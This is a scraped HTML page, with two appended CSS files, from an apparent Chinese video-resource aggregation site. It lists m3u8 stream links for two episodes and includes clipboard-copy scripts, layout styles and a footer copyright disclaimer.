<a title="第11集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v11.longshengtea.com/yyv11/202407/09/5PBQFDU7M03/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第11集$https://v11.longshengtea.com/yyv11/202407/09/5PBQFDU7M03/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/11.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v11.longshengtea.com/yyv11/202407/09/5PBQFDU7M03/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>

<li>
<input name="kcm3u8[]" id="kcm3u8" type="checkbox" value="第12集$https://v8.longshengtea.com/yyv8/202407/10/8aPcDH9U7N14/video/index.m3u8" checked>&nbsp;&nbsp;
<input id="kcm3u812" type=hidden value="第12集$https://v8.longshengtea.com/yyv8/202407/10/8aPcDH9U7N14/video/index.m3u8"></input>
<!--<a title="第12集" href="/index.php/vod/play/id/81632/sid/1/nid/12.html" target="_blank"><font id="kcm3u8" color="red">第12集$https://v8.longshengtea.com/yyv8/202407/10/8aPcDH9U7N14/video/index.m3u8</font></a>-->
<a title="第12集" href="https://jiexi.kuaichezy.info/m3u8/?url=https://v8.longshengtea.com/yyv8/202407/10/8aPcDH9U7N14/video/index.m3u8" target="_blank"><font id="kcm3u8" color="red">第12集$https://v8.longshengtea.com/yyv8/202407/10/8aPcDH9U7N14/video/index.m3u8</font></a>
<!--<a href="/index.php/vod/play/id/81632/sid/1/nid/12.html" class="bugs" >进入播放</a>-->
<a href="https://jiexi.kuaichezy.info/m3u8/?url=https://v8.longshengtea.com/yyv8/202407/10/8aPcDH9U7N14/video/index.m3u8" class="bugs"  target="_blank">进入播放</a>
</li>

<hr>
 
</ul>
<li><input onclick="kcm3u8();" name="kcm3u8all" id="kcm3u8all" checked type="checkbox" style="line-height: 21px;">&nbsp;&nbsp;
<font style="height: 21px;line-height: 21px;color:red;">全选</font>&nbsp;&nbsp;
<!-- <a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="kcm3u8py1();">复制链接</a> -->
<a class="kcm3u8all1 ckey" data-clipboard-action="copy" title="复制链接" onclick="copy(1, 'kcm3u8');">复制链接</a>
<span>|</span>
<!-- <a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="kcm3u8py2();">复制名称$链接</a> -->
<a class="kcm3u8all2 ckey" data-clipboard-action="copy" title="复制名称$链接" onclick="copy(2, 'kcm3u8');">复制名称$链接</a>
<span>|</span>
<!-- <a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="kcm3u8py3();">复制名称$链接$后缀</a> -->
<a class="kcm3u8all3 ckey" data-clipboard-action="copy" title="复制名称$链接$后缀" onclick="copy(3, 'kcm3u8');">复制名称$链接$后缀</a>
</li>
<hr>
<br>

</div>
</div>
	   
   </div>
</div>
<div class="clear"></div>
<!--<div class="width1200 white" style="padding-bottom: 0px;">
<p class="whitetitle">视频评论</p>
    <div class="mac_comment" data-id="21699" data-mid="1" ></div>
    <script>
        $(function(){
            MAC.Comment.Login = 0;
            MAC.Comment.Verify = 1;
            MAC.Comment.Init();
            MAC.Comment.Show(1);
        });
    </script>
   </div>
</div>-->
<script>

function copy(action, type){
    var content="";
    if(action == 1){
        var a=document.getElementsByName(type+"[]");
        content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			console.log($("#"+type+(i + 1)));
    			temp=aaa.split("$");
    			content=content+temp[1]+"\n";
    		}
    	}
    }else if(action == 2){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"\n";
    		}
    	}
    }else if(action == 3){
        var a=document.getElementsByName(type+"[]");
    	content="";
    	for(var i=0;i<a.length;i++){
    		if(a[i].checked==true || a[i].checked=="checked"){
    			aaa=$("#"+type+(i + 1)).val();
    			content=content+aaa+"$"+type+"\n";
    		}
    	}
    }else{
        alert('err');
    }
    
    if(content != ""){
        console.log(content);
    	var clipboard = new ClipboardJS('.'+type+'all' + action, {
            text: function() {
                return content;
            }
        });
    	
    	alert("复制成功");
    }
}



function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function ckcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




function kcm3u8py1(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			temp=aaa.split("$");
			content=content+temp[1]+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all1', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py2(){
	var a=document.getElementsByName("kym3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kym3u8"+i).val();
			content=content+aaa+"\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all2', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8py3(){
	var a=document.getElementsByName("kcm3u8[]");
	var content="";
	for(var i=0;i<a.length;i++){
		if(a[i].checked==true || a[i].checked=="checked"){
			aaa=$("#kcm3u8"+i).val();
			content=content+aaa+"$kcm3u8\n";
		}
	}
	
	console.log(content);

	var clipboard = new ClipboardJS('.kcm3u8all3', {
        text: function() {
            return content;
        }
    });
	
	alert("复制成功");
}
function kcm3u8(){
	var s=document.getElementsByName("kcm3u8all");
	check=s[0].checked;
	a=document.getElementsByName("kcm3u8[]");
	if(check){
		for(var i=0;i<a.length;i++){
			a[i].checked=true;
		}
	}
	else{
		for(var i=0;i<a.length;i++){
			a[i].checked=false;
		}
	}
}




</script> 

<style>
    .stui-foot-fixed{display:none;position:fixed;right:20px;bottom:40%;border:1px solid #000;border-radius:13px;background-color:#fff}
.stui-foot-fixed ul>li{padding:0 18px}
.stui-foot-fixed ul>li>a{display:block;padding:20px 0;border-bottom:1px solid #d8d8d8}
.stui-foot{margin-top:100px;padding:18px 0;text-align:center;color:#000;border-top:1.33px solid #1a1919}
.stui-foot p a{color:#2e86d0}
    @media (max-width:1440px){.visible-big{display:block!important}
.hidden-big{display:none!important}
}
@media (min-width:1200px){.visible-lg{display:block!important}
.hidden-lg{display:none!important}
}
@media (max-width:1199px) and (min-width:992px){.visible-md{display:block!important}
.hidden-md{display:none!important}
.stui-vodlist li .type{width:20%}
.stui-vodlist li .time{width:25%}
}
@media (max-width:991px) and (min-width:768px){.visible-sm{display:block!important}
.hidden-sm{display:none!important}
}
@media (max-width:767px){.visible-xs{display:block!important}
.hidden-xs{display:none!important}
}
@media (max-width:991px){body{padding-top:0}
.stui-header__top{position:unset}
.stui-header__top{border:none}
.stui-header__logo{float:none}
.stui-header__logo .logo{margin:0 auto}
.stui-header__search{width:100%;margin-right:0}
.stui-banner{padding:50px 0 20px;z-index:-9}
.stui-banner .stui-banner__title h1{font-size:22px}
.stui-banner .stui-banner__desc p{font-size:12px;padding-top:0}
.stui-pannel{border-radius:13px}
.stui-vodlist{padding:20px 0}
.stui-vodlist li .title{width:70%}
.stui-vodlist li .time{width:30%;text-align:right}
.stui-vodlist li{padding:12px 16px}
.stui-vodlist li.active{font-size:15px}
.stui-vodlist li,.stui-vodlist li a{font-size:14px}
.stui-pannel#playlist{margin-top:25px;padding:20px 16px}
.stui-pannel#playlist .stui-pannel__head .title{margin-bottom:8px;font-size:15px}
.stui-pannel__head .copy_checked{font-size:13px}
.stui-content__playlist .copy_text{display:block;width:calc(100% - 100px)}
.stui-content__playlist .copy_text span:last-child{display:-webkit-box}
.stui-content__playlist li{padding:8px 0;border-top:none}
.stui-content__playlist li a{font-size:14px}
.stui-player{padding-top:20px!important;padding-bottom:25px!important}
.stui-banner-gbook{height:120px}
.stui-banner-gbook .gbook-banner__title{width:calc(100% - 113px);font-size:20px;padding:35px 0}
.stui-banner-gbook .gbook-icon-right{bottom:2px;right:0;width:113px;height:113px;background:url(../img/top-left.png) no-repeat center;background-size:100% 100%;z-index:99}
.stui-label-list{margin-bottom:24px}
.stui-label-list ul{white-space:nowrap;overflow:hidden;text-overflow:ellipsis;overflow-x:scroll;display:flex;scrollbar-width:none}
.stui-label-list ul li{flex:0 0 auto;padding:8px;margin-right:13px;background-color:#fff;border-radius:6px}
.stui-label-list ul li a{font-size:16px}
.stui-label-list ul li a img{margin-right:5px}
.stui-type-list{padding:68px 0 24px}
.stui-type-list .select-list ul li a{font-size:14px;padding:5px 15px}
.stui-detail-top{padding:18px;font-size:16px}
.stui-detail-top span:first-child{float:left}
.stui-detail-top span:last-child{display:block;text-align:center}
.stui-detail-top h1{font-size:20px;font-weight:700;text-align:center}
.stui-content{padding:22px 0 25px}
.stui-content__thumb .thumb{width:101px}
.stui-content__detail{padding-left:20px}
.stui-content__detail .data{font-size:14px;line-height:22px;height:22px}
.notice_box{padding:14px 15px;margin-top:0!important}
.notice_box p{font-size:14px;line-height:20px}
.stui-gbook__list{padding:16px}
.stui-gbook__list .avatar{width:32px}
.stui-gbook__list .data .name{font-size:14px}
.stui-gbook__list .data .content,.stui-gbook__list .data .time{font-size:12px}
.stui-gbook__list .data p{margin-bottom:5px}
.stui-gbook__reply{padding:20px}
.stui-gbook__reply .title{font-size:15px;margin-bottom:10px}
.stui-gbook__list .data .content.text-red{margin-top:10px}
.stui-gbook__reply .stui-pannel__head p{font-size:13px}
.stui-gbook__reply .stui-gbook__form textarea{margin-top:5px;margin-bottom:15px;padding:10px}
.stui-gbook__reply .stui-gbook__form .verify_box img{height:30px!important}
.stui-gbook__reply .stui-gbook__form .verify_box .form-control{width:100px!important;height:30px!important;font-size:13px;border-radius:4px}
.stui-gbook__reply .stui-gbook__form .gbook_submit{padding:12px;font-size:15px;margin-top:20px}
.stui-help{margin-top:20px}
.stui-help_center{padding:17px}
.stui-help_center h1{font-size:20px;padding-bottom:10px}
.stui-help_center p{font-size:14px;padding:0;margin-bottom:12px}
.stui-help_qqun li{width:50%;margin-bottom:20px}
.stui-help_qqun li .qun-num{font-size:14px}
.stui-help_qqun li div{padding:32px 13px 32px}
.stui-detail-top .stui-header__search{width:calc(100% - 50px);margin-top:0}
.stui-page-box{margin-top:20px}
.stui-page{padding:8px 5px}
.stui-page li .num,.stui-page li a{font-size:11px;padding:2px 8px;border-radius:4px}
.m-myui-foot{position:fixed;bottom:0;z-index:9999;background-color:#fff;width:100%;display:none}
.m-myui-foot ul li{float:left;padding:20px;width:25%}
.m-myui-foot ul li a{font-size:14px}
.m-myui-foot ul li a span{display:block;width:100%}
.m-myui-foot ul li .mb-img{display:block;width:100%;height:100%;text-align:center}
.m-myui-foot ul li .mb-img:hover{color:#3d3d3d}
.m-myui-foot ul li .mb-img img{width:30%;height:30%}
.stui-notice-box{width: 90%;}
}
</style>

<div class="stui-foot-fixed visible-lg">
    <ul>
       
        <li><a href="https://t.me/kauiche" target="_blank">加入TG群</a></li>
        <li><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank">加入qq群</a></li>
        <li><a href="https://help.kczyapi.com/" target="_blank">采集教程</a></li>
        <li><a href="https://qp.niuniuzs.vip" target="_blank">在线求片</a></li>
        <li><a href="https://niuniuzs.com" target="_blank">牛牛插件</a></li>
    </ul>
</div>
<div class="footer">
	<div class="width1200">
        <div class="footer_right">
        	<ul>
						</ul>
			<ul>
            <p>本站所有内容均来自互联网，本站不会保存、复制或传播任何视频文件，也不对本站上的任何内容负法律责任。</p>
            <p>如果本站部分内容侵犯您的版权请告知，在必要证明文件下我们第一时间撤除，发布的内容仅做宽带测试使用，请在下载后24小时内删除。</p>
            <!--<p>请支持购买正版！反馈邮箱：123456</p>
            <p>
            Copyright © 2012-2020 快车资源网 &nbsp<a href="/">www.test.cn</a> &nbsp All Right Reserved.
			            <span>|</span>
            <a href="/index.php/rss/baidu.xml">百度地图</a>
            <span>|</span>
            <a href="/index.php/rss/sm.xml">神马地图</a>
            <span>|</span>
            <a href="/index.php/rss/index.xml">RSS订阅</a>
            <span>|</span>
            <a href="/index.php/rss/google.xml">谷歌地图</a>
            </p>-->
			</ul>
        </div>
    </div>
</div>

<!--<div style="clear:both; color:#F00;">
  <div class="side" style="z-index:9999;">
    <ul>
        -<li id="qqonline"><a href="https://t.me/kuaicheziyuan" target="_blank" rel="nofollow"><i class="bgs4"></i>TG群</a>
        </li>
        <li id="qqonline"><a href="https://jq.qq.com/?_wv=1027&k=D1SwGADg" target="_blank" rel="nofollow"><i class="bgs1"></i>QQ群</a>
        </li>
        
        <li class="shangqiao"><a href="https://gh01.cc/kefu/630904a7721d2" target="_blank" rel="nofollow">
            <div><i class="bgs2"></i>在线咨询</div>
        </a></li>
        <li class="sidetop" onClick="goTop()"><i class="bgs6"></i>返回顶部</li>
    </ul>
</div>
</div>
<script src="https:///gh01.cc/zxkf/kfbl/static/js/jquery-1.11.0.js" type="text/javascript" charset="utf-8"></script>
<script>   function goTop() {
    $('html,body').animate({
        scrollTop: 0
    }, 500)
}
</script>-->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"494f9f467b754458a7f53c7edf1fd3df","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/main.css
body_size: 3548
content:
@charset "utf-8";body{font-family:'微软雅黑';background:#f1f1f1;font-size:12px;line-height:22px}
a,body,dd,div,dl,dt,em,embed,form,h1,h2,h3,h4,h5,h6,i,img,label,li,ol,p,span,strong,table,td,ul{margin:0;padding:0;border:0}
ol,ul{list-style:none}
table{border-collapse:collapse;border-spacing:0}
a{text-decoration:none;color:#000}
button,input,select,textarea{outline:0;border:none}
.width1200{margin:0 auto;width:960px}
.head_box{background:#fff}
.hot{color:red}
.dkey{color:red;height:21px;border:1px red solid;border-radius:3px;font-size:12px}
.ckey{height:21px;line-height:21px;padding:0 11px;background:#fff;border:1px red solid;border-radius:3px;color:red;display:inline-block;text-decoration:none;font-size:12px;cursor:pointer}
.ckey:hover{color:red}
.bugs{float:right;height:21px;line-height:21px;padding:0 11px;background:#fff;border:1px #00f solid;border-radius:3px;color:#00f;display:inline-block;text-decoration:none;font-size:12px;outline:0}
.bugs:hover{color:red;border:1px red solid}
.vod_content{padding:0 20px;line-height:26px}
.header{height:100px;position:relative;padding-top:10px}
.header_left{display:block;float:left}
.header_left a{display:block;width:270px;height:70px;position:relative;z-index:70}
.header_left img{margin-top:10px;width: 270px;}
.header_right{height:100%;float:left;margin-left:50px}
.header_submit{float:left;width: 430px;height:36px;line-height:36px;border-radius:3px 0 0 3px;cursor:pointer;margin:20px 0;}
.header_submit_b{float:left}
.header_submit_b input[type=text]{width: 340px;height:36px;background-color:#fff;line-height:36px;text-indent:9px;color:#c4c4c4;float:left;border:1px solid #d2d2d2;}
.header_submit_b input[type=submit]{float:left;width:80px;height:38px;background-color:#26368e;color:#fff;cursor:pointer;font-size:14px;margin-left:-1px}
.header_list{clear:both;width:100%;margin-top:10px}
.header_list ul{display:inline-block}
.header_list ul li{float:left;border-right:1px solid #969696;height:12px;line-height:12px;margin-right:10px;padding-right:10px;}
.header_list ul li:last-child{border:none}
.header_list ul li a{color:#00adef;font-size:14px}
.header_fl{float:right;text-align: right;}
.header_fl .qq-c{color:#555;height:40px;line-height:40px;margin-top:10px;background:url(../img/qqq.png) no-repeat left;}
.header_fl .qq-c a{display:block;color:#555;}
.header_fl strong{display:block;color:#ff7200;font-size:24px;letter-spacing:1px}
.nav{width:100%;background:#1248ae;margin-top:10px;height:49px;margin-bottom:10px}
.nav ul li{position:relative;float:left;width:79px;height:49px;margin-right:1px;line-height:49px;text-align:center;z-index:999}
.nav ul li .new{position:absolute;top:0;left:11px}
.nav ul li a{position:relative;display:block;color:#fff}
.nav ul li a img{margin: 6px;}
.nav ul li.yes,.nav ul li:hover{background:#09248b;}
.nav ul li.non2{background:#ff9522}
.nav ul li .dropdown-content li{float:none;width:79px;height:30px;line-height:30px;border-bottom:1px dashed #ccddf2;margin-right:0}
.nav ul li .dropdown-content li a{color:#000;font-size:12px}
.nav ul li .dropdown-content li a:hover{color:#fff}
.banner_img{width:960px;margin:0 auto;height:60px}
.banner_img a{height:60px;display:inline-block}
.banner_img img{width:960px;height:60px}
.classify{height:130px;background:#fff;margin-top:20px}
.classify h3{width:48px;float:left;height:100%;background:#00adef;font-weight:400;text-align:center}
.classify h3 span{font-size:17px;color:#fff;display:inline-block;width:17px;margin-top:40px}
.classify ul{position:relative;top:25px;left:30px}
.classify ul li{float:left;margin-top:8px;transition:all .5s;margin-left:2px}
.classify ul li a{width:130px;height:32px;display:block;float:left;text-align:center;line-height:32px;border-radius:30px;font-size:14px;transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;-webkit-transition:all .5s}
.classify ul li.active a{background:#00adef;color:#fff}
.classify ul li:hover a{background:#00adef;color:#fff}
.index_list ul li{padding:10px;background:#fff;float:left;margin:20px 10px 0 0}
.index_list ul li img{width:270px;height:190px}
.index_list ul li p{font-size:14px;color:#333;height:25px;line-height:25px;margin-top:2px}
.index_list ul li span{display:block;float:left;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;width:210px}
.index_list ul li a{display:block;float:right;color:#ff9522;background:#fff3ea;width:55px;height:25px;text-align:center;line-height:25px;border:1px solid #f9d2b3}
.index_list ul{overflow:hidden}
.index_list_foot{text-align:center;margin-top:40px}
.index_list_foot ol{display:inline-block}
.index_list_foot ol li,.page_btn,.page_input{float:left;height:24px;line-height:24px;border:1px solid #e6e6e6;padding:0 10px;margin-right:6px;font-size:13px}
.index_list_foot ol li.active,.index_list_foot ol li.on,.index_list_foot ol li:hover,.page_btn:hover{background:#00adef;color:#fff}
.page_input{width:40px}
.page_btn{cursor:pointer;height:26px;line-height:26px}
.page_input:hover{border:1px solid #00adef}
.Lock{pointer-events:none}
.index_list_foot ol li.active a,.index_list_foot ol li:hover a{color:#fff;display:block;height:100%}
.index_list_foot ol li.none{border:none;cursor:default}
.index_list_foot ol li input[type=text]{background:#f1f1f1;width:30px}
.index_list_foot ol li.submit{background:#ff9522}
.index_list_foot ol li.submit input{background:#ff9522;color:#fff;cursor:pointer}
.index_list_foot p{font-size:13px;color:#333;margin-top:10px}
.footer{width:100%;background:#0f1e71;margin-top:20px;height:120px}
.footer h2{height:136px;margin-top:10px;float:left;border-right:1px solid #575a60;padding-right:30px}
.footer h2 a{display:block;width:250px;height:120px;background:url(../img/logo.png) no-repeat center center;margin-top:30px}
.footer_right{width:100%;float:left;text-align:center}
.footer_right ul{margin-top:20px;overflow:hidden}
.footer_right ul li{float:left;font-size:13px;border-right:1px solid #969696;font-size:14px;line-height:14px;margin-right:10px;padding-right:10px;margin-bottom:15px}
.footer_right ul li.active{border-right:1px solid #ff9522}
.footer_right ul li.active a{color:#ff9522}
.footer_right ul li:last-child{border:none}
.footer_right ul li a{color:#fff}
.footer_right p{clear:both;line-height:25px;color:#f2f4f7;}
.footer_right p a{color:#f4f5f7;}
.footer_right p a:hover{color:#ff9522}
.footer_right p span{color:#939497}
.fixed_img img{width:120px;height:300px;position:fixed}
.fixed_banner_left img{left:0;top:0}
.fixed_banner_right img{right:0;top:0}
.fixed_ads img{width:300px;height:250px;position:fixed}
.fixed_ads_left img{left:0;bottom:0}
.fixed_ads_right img{right:0;bottom:0}
.template_title{height:50px;line-height:50px}
.template_title ul li{float:left;font-size:13px;color:#999;margin-right:10px}
.template_title ul li a{color:#999}
.template_title ul li:last-child a{color:#08c}
.template_banner{padding:40px;background:#fff;overflow:hidden}
.template_banner img{width:420px;height:300px;float:left}
.template_banner_txt{float:left;margin-left:25px;font-size:14px;color:#333}
.template_banner_txt h3{font-size:18px;margin-bottom:5px}
.template_banner_txt a{height:40px;width:200px;display:block;background:#ff9522 url(../img/r1.png) no-repeat 40px center;text-align:center;line-height:40px;font-size:16px;color:#fff;float:left;margin:40px 20px 0 0;border-radius:5px}
.template_banner_txt a.a2{background:#00adef url(../img/r2.png) no-repeat 40px center}
.template_list h3{height:60px;line-height:60px;font-weight:400;color:#333;font-size:17px}
.template_list ul{margin-top:-20px}
.template_list p{width:100%;text-align:center}
.about_nav{height:80px}
.about_nav h3 span{margin-top:20px}
.about_nav ul li{margin:0}
.about_list{overflow:hidden;display:none}
.about_list ul li{background:#fff;float:left;margin:20px 10px 20px 10px}
.about_list_top{padding:10px 10px 0;width:200px;height:180px;position:relative}
.about_list_top img{width:200px;height:130px}
.about_list_top p{height:50px;line-height:50px;font-size:14px;color:#333;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
.about_list_top strong{font-weight:400;background:rgba(0,0,0,.5);position:absolute;bottom:50px;right:10px;height:24px;line-height:24px;font-size:13px;color:#fff;padding:0 5px}
.about_list_bottom{height:50px;line-height:50px;border-top:1px solid #eee;font-size:13px;color:#999}
.about_list_bottom em{font-style:normal;display:block;float:left;margin-left:10px}
.about_list_bottom p{float:right;margin-right:10px}
.about_list_bottom p span{display:block;height:22px;width:22px;background:url(../img/w_false.png) no-repeat;float:left;margin:14px 2px 0 0}
.about_list_bottom p span.true{background:url(../img/w_true.png) no-repeat}
.set_nav{height:50px;line-height:50px;background:#3b4658;font-size:15px;color:#fff;text-align:center}
.embed{padding:30px 0;background:#fff}
.embed_video{width:900px;margin:0 auto;overflow:hidden}
.embed_video h3{font-weight:400;height:80px;line-height:80px;font-size:17px;color:#333}
.embed_video ul li{float:left;margin:0 20px 20px 0}
.embed_video ul li img{width:200px;height:240px}
.enter{overflow:hidden}
.enter_left{width:720px;float:left;background:#fff;padding-bottom:30px}
.enter_left h3{height:46px;line-height:46px;background:#3b4658;padding-left:30px;color:#fff;font-size:15px;margin-bottom:30px}
.enter_left ul li{width:100%;overflow:hidden;margin-top:25px}
.enter_left ul li label{width:150px;display:block;float:left;height:48px;line-height:48px;text-align:right;font-size:15px;color:#333}
.enter_left ul li input{border:1px solid #dcdcdc;width:470px;padding-left:20px;border-radius:5px;height:48px;line-height:48px;margin-left:15px;font-size:15px;color:#999}
.enter_left ul li p{float:left;margin-left:15px}
.enter_left ul li p span{display:block;height:18px;width:18px;background:url(../img/radio_false.png) no-repeat;text-indent:20px;line-height:18px;cursor:pointer;margin-top:5px}
.enter_left ul li p span.active{background:url(../img/radio_true.png) no-repeat}
.enter_left ul li p.p2{margin-left:70px}
.enter_left ul li p i{font-style:normal;display:block;background:url(../img/check_false.png) no-repeat left center/18px 18px;text-indent:22px;height:18px;line-height:18px;cursor:pointer;margin-top:5px}
.enter_left ul li p i.active{background:url(../img/check_true.png) no-repeat left center/18px 18px}
.enter_left ul li input[type=button]{display:block;height:50px;line-height:50px;background:#ff9522;color:#fff;font-size:17px;border:none;cursor:pointer;margin-left:165px}
.enter_right_bj{background:#fff;padding-bottom:20px}
.enter_right{width:460px;float:right;background:0 0}
.enter_right ul li label{width:80px}
.enter_right ul li input{width:300px}
.enter_right_password{height:50px;line-height:50px;margin-left:95px;width:322px}
.enter_right_password span{display:block;font-size:15px;color:#333;background:url(../img/check_false.png) no-repeat left center/18px 18px;text-indent:22px;cursor:pointer;float:left}
.enter_right_password span.active{background:url(../img/check_true.png) no-repeat left center/18px 18px}
.enter_right_password a{display:block;float:right;color:#333}
.enter_right_banner{width:460px;height:180px;background:#606060;margin-top:20px;color:#fff;text-align:center;line-height:180px;font-size:20px}
.enter_right_button input{display:block;height:50px;line-height:50px;background:#ff9522;color:#fff;font-size:17px;border:none;cursor:pointer;margin-left:95px;width:322px;cursor:pointer;border-radius:5px}
.enter_left ul li span{display:inline-block;height:16px;width:16px;background:url(../img/ajax_true.png) no-repeat}
.enter_left ul li span.true{display:inline-block;height:16px;width:16px;background:url(../img/ajax_false.png) no-repeat}
.about_list2{display:block}
.list-nav{width:960px;margin:0 auto;border: solid 1px #DEDEDE;margin-bottom: 5px;background: #1248ae;}
.list-nav span{display: block;font-size: 14px;color: #ffffff;margin: 10px;}
.list-nav a{color: #fff;}
.list-nav .active{color:#08c}
.white{background:#fff;padding-bottom:20px}
.whitetitle{height:48px;line-height:48px;background:url(../img/listBg_03.jpg) no-repeat center;color:#fff;font-size:16px;margin-bottom:20px;padding-left:10px}
.people{width:920px;margin:0 auto}
.people .left{float:left;width:200px;height:280px;float:left;margin-bottom:10px}
.people .left img{width:100%;height:100%}
.right{float:left;margin-left:30px;font-size:15px}
.right p{line-height:26px;width:630px}
.img{margin-top:10px}
.ardess h3{font-size:16px;margin-bottom:5px;font-weight:400;margin-top:20px}
.ardess h4{font-size:14px;font-weight:400;margin-bottom:5px}
.ardess p{line-height:20px;color:#00adef}
.ardess p a{color:#00adef}
.notice{padding:5px 10px;line-height:16px;background-color:#fffc00;text-align:center;color:red;font-weight:700}
.playdown{margin:0 auto;padding:30px 30px;background:#fff3ea;border:1px solid #f9d2b3;margin-bottom:60px}
.down a{width:160px;height:36px;display:inline-block;background:#52bf00;text-align:center;line-height:36px;color:#fff;font-size:16px}
.down h3{margin-bottom:15px}
.playlist a{word-wrap:break-word}
.pages{height: 36px;text-align: center;color: #FFFFFF;line-height:0;font-size:0px;overflow:hidden;}
.pages .pagego{height:30px;line-height: 30px;padding-bottom: 2px;margin-left: 5px;margin-right: 10px;padding-right: 15px;background-color : #FFFFFF;border : 1px solid #000;color : #0066FF;font-size: 14px;display: none;}
.pages .pagebtn{display: none;}
.pages a,.pages span,.pages em,.pages label{height: 34px;line-height: 34px;font-size: 14px;display: inline-block;text-align: center;margin: 0 1px;padding: 0 16px;color: #666;overflow: hidden;vertical-align: middle;background-color: #fcfcfc;border:solid #dcdcdc 1px;}
.pages a:hover{color: #fff;background-color: #00adef;border: 1px solid #00adef;}
.pages span.active{color: #fff;font-weight: 700;background-color: #1b1879;border: 1px solid #0b1b4d;}
.pages span.disabled{border-color: #e2e2e2;background-color: #eee;}
.pages .prev{padding: 0 10px 0 20px;background-position: 0 7px;}
.pages .next{padding: 0 20px 0 10px;background-position: right -20px;}
@media screen and (max-width:768px) {
   .m1938-container {
	width: 100%;
	margin: 0 auto;
} 
  }
@media screen and (min-width:769px) { 
   .m1938-container {
	width: 960px;
	margin: 0 auto;
	/* min-height: 500px; */
}    }



--- FILE ---
content_type: text/css
request_url: https://kuaichezy.com/template/shenlanse/static/css/plugin.css
body_size: 790
content:
*{padding:0;margin:0}
i,em{font-style: unset;}
li,ul{list-style:none}
.dropdown-content{position: absolute;display: none;top: 49px;left: 0;background-color: #fff;overflow: hidden;border: 1px solid #2c4278;}
.dropdown:hover .dropdown-content{display:block}
.addition-content{width:960px;margin:0 auto;}
.addition-content .videotitle{padding:0 20px;height:48px;line-height:48px;background:url(../img/listBg_03.jpg) no-repeat center}
.addition-content .videotitle span{float:left;display:inline-block;text-align:center;color:#fff;font-size:16px}
.addition-content .videotitle .videoName{width:470px}
.clear{clear:both}
.addition-content .videotitle .region{width:100px}
.addition-content .videotitle .category{width:100px}
.addition-content .videotitle .address{width:100px}
.addition-content .videotitle .time{width:150px}
.addition-content .videoContent li{float:left;width:920px;height:40px;line-height:40px;border-bottom:1px dotted #c2c2c2;cursor:pointer;margin-left:20px;margin-right:20px}
.kscont{width:960px;padding-top:30px;padding-bottom:30px;margin:0 auto;background:#fff}
.kscont .index_list_foot{margin-top:0}
.videoContent{overflow:hidden;background:#fff}
.kscont .index_list_foot ol li input[type=text]{background:#fff;width:30px}
.addition-content .videoContent li:hover{background:#f1f1f1}
.addition-content .videoContent a,.addition-content .videoContent span{float:left;display:inline-block;text-align:center;height:40px;line-height:40px;font-size:14px}
.addition-content .videoContent .videoName{width:470px;text-align:left;overflow:hidden}
